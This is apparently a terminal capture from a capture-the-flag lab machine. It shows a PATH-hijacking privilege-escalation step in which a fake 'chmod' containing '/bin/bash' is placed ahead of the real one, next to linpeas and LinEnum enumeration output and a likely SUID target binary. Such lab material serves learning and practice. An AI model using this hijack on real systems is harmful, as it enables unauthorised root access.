 dexter@laboratory:~/nix$ export PATH=/home/dexter/nix:$PATH
dexter@laboratory:~/nix$ echo -n "/bin/bash" > chmod
dexter@laboratory:~/nix$ which chmod
/usr/bin/chmod
dexter@laboratory:~/nix$ chmod 555 chmod
dexter@laboratory:~/nix$ ls -la
total 628
drwxr-xr-x 2 dexter dexter   4096 Feb 22 03:10 .
drwxr-xr-x 7 dexter dexter   4096 Feb 22 02:43 ..
-r-xr-xr-x 1 dexter dexter      9 Feb 22 03:10 chmod
-rw-r--r-- 1 dexter dexter 101226 Feb 22 02:28 dexter.enum
-rw-r--r-- 1 dexter dexter 131633 Feb 22 02:09 dexter.peas
-rwxr-xr-x 1 dexter dexter  16720 Feb 22 02:52 docker-security
-rw-r--r-- 1 dexter dexter  46631 Feb 22 02:17 linenum.sh
-rw-r--r-- 1 dexter dexter 319969 Feb  2 00:16 linpeas.sh
dexter@laboratory:~/nix$ where chmod
where: command not found
dexter@laboratory:~/nix$ which chmod
/home/dexter/nix/chmod